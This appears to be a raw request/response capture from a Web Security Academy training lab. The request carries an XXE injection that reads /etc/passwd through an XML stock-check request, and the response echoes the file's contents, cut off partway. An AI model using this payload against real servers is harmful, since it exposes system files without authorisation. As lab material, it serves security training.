 POST /product/stock HTTP/2
Host: 0a0700190356d783c4ecaaea00c00043.web-security-academy.net
Cookie: session=jeG0gyr8cqNRWFxAa1XYssWTvwPWRkKO
Content-Length: 184
Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
Content-Type: application/xml
Accept: */*
Origin: https://0a0700190356d783c4ecaaea00c00043.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a0700190356d783c4ecaaea00c00043.web-security-academy.net/product?productId=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,